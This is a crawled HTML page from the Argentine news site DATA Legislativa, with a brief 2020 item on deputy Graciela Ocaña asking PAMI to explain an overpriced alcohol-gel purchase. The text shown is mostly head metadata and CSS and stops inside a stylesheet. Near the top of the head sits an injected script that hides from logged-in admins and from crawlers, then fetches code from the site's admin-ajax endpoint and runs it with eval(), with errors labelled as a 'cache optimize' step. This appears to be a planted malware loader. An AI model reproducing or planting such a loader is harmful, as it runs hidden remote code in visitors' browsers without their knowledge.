

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/
body_size: 27300
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ocaña: Pedido de informes a PAMI - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ocaña: Pedido de informes a PAMI - DATA Legislativa" />
	<meta property="og:description" content="La diputada Nacional Graciela Ocaña presentò un proyecto de Resolución para que el la obra social de jubilados y pensionados envíe un informe al Congreso sobre la razón por la cual el Instituto ha comprado 1.500 sachets de alcohol en gel de 800 ml a precios más altos que los de mercado. Entre otras cuestiones la diputada pide además que se explique las razones que justifiquen no haber comprado este producto en envases que contengan mayor cantidad, para luego ser [&hellip;]" />
	<meta property="og:url" content="https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2020-04-08T19:05:16+00:00" />
	<meta property="article:modified_time" content="2020-04-08T19:06:00+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"Ocaña: Pedido de informes a PAMI","datePublished":"2020-04-08T19:05:16+00:00","dateModified":"2020-04-08T19:06:00+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/"},"wordCount":166,"commentCount":0,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg","keywords":["OCAÑA"],"articleSection":["Diputados"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#respond"]}]},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/","url":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/","name":"Ocaña: Pedido de informes a PAMI - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg","datePublished":"2020-04-08T19:05:16+00:00","dateModified":"2020-04-08T19:06:00+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg","width":512,"height":288},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"Ocaña: Pedido de informes a PAMI"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Comentario Ocaña: Pedido de informes a PAMI del feed" href="https://www.datalegislativa.com/2020/04/08/ocana-pedido-de-informes-a-pami/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
